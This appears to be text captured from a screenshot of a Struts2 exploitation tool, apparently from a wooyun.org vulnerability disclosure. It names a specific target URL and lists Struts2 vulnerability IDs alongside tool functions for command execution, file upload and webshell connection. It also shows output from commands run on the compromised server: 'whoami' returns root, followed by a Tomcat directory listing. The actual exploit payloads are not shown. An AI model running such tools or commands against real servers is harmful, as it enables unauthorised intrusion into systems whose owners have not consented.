 目标: http://rap.qian360.com/org/index.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
root
★K8cmd-> dir
================================================================================
bootstrap.jar digest.bat tomcat-juli.jar
catalina.bat digest.sh tomcat-native-1.1.32-src
catalina.sh log tomcat-native.tar.gz
catalina-tasks.xml setclasspath.bat tool-wrapper.bat
commons-daemon.jar setclasspath.sh tool-wrapper.sh
commons-daemon-native.tar.gz shutdown.bat version.bat
configtest.bat shutdown.sh version.sh
configtest.sh startup.bat
daemon.sh startup.sh
★K8cmd-> ls
================================================================================
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
log
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native-1.1.32-src
www.wooyun.org